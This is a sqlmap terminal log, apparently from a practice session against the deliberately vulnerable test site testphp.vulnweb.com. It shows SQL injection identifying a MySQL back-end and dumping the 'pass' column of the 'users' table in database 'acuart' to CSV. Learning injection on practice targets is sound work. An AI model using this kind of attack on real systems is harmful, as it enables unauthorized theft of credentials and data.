 [19:54:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[19:54:57] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[19:54:57] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[19:54:57] [INFO] resumed: 1
[19:54:57] [INFO] retrieving the length of query output
[19:54:57] [INFO] retrieved: 4
[19:55:09] [INFO] retrieved: test
[19:55:09] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[19:55:09] [INFO] table 'acuart.users' dumped to CSV file '/home/zaphodbeeblebrox/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[19:55:09] [INFO] fetched data logged to text files under '/home/zaphodbeeblebrox/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 19:55:09
zaphodbeeblebrox@BDES-04:~$